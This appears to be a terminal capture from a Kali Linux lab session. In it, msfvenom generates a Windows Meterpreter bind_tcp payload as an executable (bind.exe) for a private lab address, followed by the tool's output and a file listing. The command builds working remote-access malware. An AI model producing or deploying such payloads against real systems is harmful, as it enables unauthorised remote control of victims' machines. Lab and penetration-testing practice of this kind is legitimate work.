 └─$ msfvenom -p windows/meterpreter/bind_tcp LHOST=192.168.230.128 LPORT=1337 -f exe -o ~/Documents/payloads/bind.exe
File System
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 326 bytes
Final size of exe file: 73802 bytes
Saved as: /home/kali/Documents/payloads/bind.exe
┌──(kali㉿kali)-[~/Documents/payloads]
└─$ ls
bind.exe